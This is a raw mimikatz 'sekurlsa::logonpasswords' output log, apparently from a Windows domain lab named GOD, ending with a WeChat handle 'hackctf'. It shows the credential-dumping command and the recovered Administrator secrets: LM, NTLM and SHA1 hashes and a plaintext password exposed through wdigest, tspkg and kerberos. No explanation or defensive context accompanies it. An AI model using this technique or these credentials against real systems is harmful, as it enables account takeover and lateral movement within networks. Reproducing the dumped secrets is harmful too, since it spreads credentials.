 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 212865 (00000000:00033f81)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/11/11 13:09:17
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * LM       : 6cbd1ff3168079e9a1de0bd17f5ef864
         * NTLM     : a0f42e3f2c62fe3977e87c4ed35c0f7f
         * SHA1     : f2d498a6980db5f50bd0ab768e42fa73c43d1750
        tspkg :
         * Username : Administrator
         * Domain   : GOD
         * Password : yicunyiye123..
        wdigest :
         * Username : Administrator
         * Domain   : GOD
         * Password : yicunyiye123..
        kerberos :
         * Username : Administrator
         * Domain   : GOD.ORG
         * Password : yicunyiye123..
        ssp :
        credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
微信号: hackctf